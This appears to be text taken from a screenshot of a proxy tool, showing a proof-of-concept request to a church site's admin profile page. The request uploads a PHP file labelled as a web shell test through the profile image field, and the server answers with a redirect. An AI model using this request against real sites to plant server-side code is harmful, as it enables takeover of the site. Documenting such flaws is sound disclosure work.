 Request
Pr Raw Hex \n
1 POST /church/admin/app/profile_crud.php HTTP/1.1
2 Host: www.church.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=kecn6qqrggjnvlpgliqeq951j0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
11 Content-Length: 288
12
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="update"
15
16 1
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data;
name="image";filename="8888.php"
19
20 <?php echo "this is webshell test"; ?>
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.21.2
3 Date: Fri, 21 Feb 2025 08:33:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 location: ../dashboard.php
11 Content-Length: 0
12
13